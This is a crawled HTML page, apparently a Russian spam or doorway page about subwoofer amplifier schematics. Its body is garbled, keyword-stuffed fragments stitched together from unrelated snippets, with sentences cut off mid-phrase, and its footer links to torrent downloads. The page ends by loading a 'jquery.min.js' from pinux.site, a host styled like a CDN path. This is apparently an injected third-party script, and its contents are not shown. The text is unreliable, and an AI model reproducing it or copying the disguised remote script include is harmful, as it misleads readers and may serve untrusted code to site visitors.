

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-usilitel-moschnosti-dlya-sabvufera-shema.html
body_size: 3837
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Усилитель мощности для сабвуфера схема - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Усилитель мощности для сабвуфера схема</h2>
                            </header>
                            <p>Усилитель мощности низкой частоты - это электронное устройство, которое предназначено для усиления низкочастотного (НЧ) сигнала с последующей его подачей на акустические системы. Аудио усилитель мощности на транзисторах tip112, tip117 (20Вт, +40В) Принципиальная схема простого самодельного усилителя мощности ЗЧ, выполненного на трех транзисторах, выход 20Вт, однополярное. Мостовой 20 ваттный усилитель звука, собранный на основе стереофонических микросхем tda2005. Мощность усилителя зависит от напряжения питания, максимально усилитель может дать 500 ватт чистой мощности, но это далеко не предел данной схемы. При съеме транзисторов с радиатора, обнаружился дефект корпуса транзистора v303 (скол угла корпуса), однако, проверка показала, что транзистор «жив». Предварительный усилитель для сабвуфера с корректором Линквица. Предусилитель для сабвуфера фильтр для сабвуфера. Усилители мощности. Этот раздел целиком посвящен Усилителям Мощности Низкой Частоты (УНЧ). Простейшие. Итак, для начала попробуем сделать усилитель звука, который просто работает. 
Предусилитель для сабвуфера с корректором Линквица: появился вариант монтажной схемы для "обхода" корректора Линквица для тех, кому он не нужен. Можно сделать искусственную среднюю точку при помощи делителя напряжения, и операционного усилителя(если требуется большая мощность, то придётся ещё. Усилитель состоит из преобразователя напряжения, их тут целых две, по одному на каждый канал. Ремонт сабвуфера sven ha680w.Ремонт усилителя.  Сабвуфер sven ha680w поступил в ремонт с описанием. Сборка конструктора Предварительный усилитель звука  Электронная схема, фотографии. 
Предварительный усилитель для сабвуфера с корректором Линквица. Предусилитель для. Усилитель мощности низкой частоты - это электронное устройство, которое предназначено для. Аудио усилитель мощности на транзисторах tip112, tip117 (20Вт, +40В) Принципиальная схема простого. Предусилитель для сабвуфера с корректором Линквица: появился вариант монтажной схемы для. Простейшие. Итак, для начала попробуем сделать усилитель звука, который просто работает. 
Радиосхемы\Схемы электрические\ Начинающим радиолюбителям\Для самостоятельной сборки. Усилители мощности. Этот раздел целиком посвящен Усилителям Мощности Низкой Частоты (УНЧ). Схемы и ремонт: САМОДЕЛЬНЫЙ УСИЛИТЕЛЬ в разделе АУДИОТЕХНИКА - читайте на Эл-схема.ру. Радиолюбительский портал по самодельным устройствам и электронным самоделкам. Схема высококачественного мощного усилителя  Немного поясню: дело в том, что данный блок. 
Усилитель Шушурина на импорте  На построение усилителя меня навела покупка новых. Простой усилитель на tda1557, tda1558 своими руками На не дорогих и распространённых. Радиолюбительские схемы, разработки, технологии Радиолюбителю - подборка. Регулируемая нагрузка постоянного тока - принципиальная схема устройства для настройки. В наше время активно обсуждается тема сборки колонок. Для того чтобы изготовить. Коллекция разъёмов блоков ЭБУ для ремонта и подключения в мастерской на столе. 
Купить Микросистемы в интернет-магазине HiFi-Trade. Доступная цена на Микросистемы. Описание нескольких способов подключения микрофона к телевизору Samsung. Инструкция. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-prezentaciya-na-temu-etalony-edinic-izmereniy.html">Презентация на тему эталоны единиц измерений</a></li>
                                <li><a href="vbz-film-oni-byli-pervymi.html">Фильм они были первыми</a></li>
                                <li><a href="vbz-simulyatory-vyzhivaniya-besplatnye.html">Симуляторы выживания бесплатные</a></li>
                                <li><a href="vbz-ringtony-toto-kutuno-skachat-besplatno.html">Рингтоны тото кутуньо скачать бесплатно</a></li>
                                <li><a href="vbz-tipovoy-dogovor-v-vorde.html">Типовой договор в ворде</a></li>
                                <li><a href="vbz-dzhuri-kozaka-shvayki-chitati-onlayn-2-kniga.html">Джури козака швайки читати онлайн 2 книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Усилители на транзисторах - Усилитель своими руками, схемы.</li>
<li>Ремонт сабвуфера SVEN HA680W. Часть I. Усилитель.</li>
<li>Усилители на микросхемах - Усилитель своими руками, схемы.</li>
<li>Предусилитель саба с Корректором Линквица.</li>
<li>Усилители мощности (УНЧ) на микросхемах, схемы.</li>
<li>Схемы усилителей мощности на транзисторах, самодельные.</li>
<li>Самоделки AudioKiller'a.</li>
<li>Усилитель звука своими руками (УМЗЧ): виды, схемы, простые.</li>
<li>Радиосхемы. - Схемы усилителей на транзисторах.</li>
<li>Усилители мощности низкой частоты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-gotovye-html-sayty-shablony.html">Готовые html сайты шаблоны</a></li>
                                            <li><a href="vbz-gryaznaya-lyubov-skachat-torrent-v-horoshem-kachestve.html">Грязная любовь скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-ty-moya-minus-valeriya.html">Ты моя минус валерия</a></li>
                                            <li><a href="vbz-ubezhische-mark-dakaskos-torrent.html">Убежище марк дакаскос торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-programma-dlya-programmirovaniya-na-javascript.html">Программа для программирования на javascript</a></li>
                                            <li><a href="vbz-tayna-pokrytaya-mrakom-skachat-fb2.html">Тайна покрытая мраком скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shablony-landing-pages-skachat.html">Шаблоны landing pages скачать</a></li>
                                            <li><a href="vbz-vkm-minusovki-dlya-akkordeona.html">Вкм минусовки для аккордеона</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
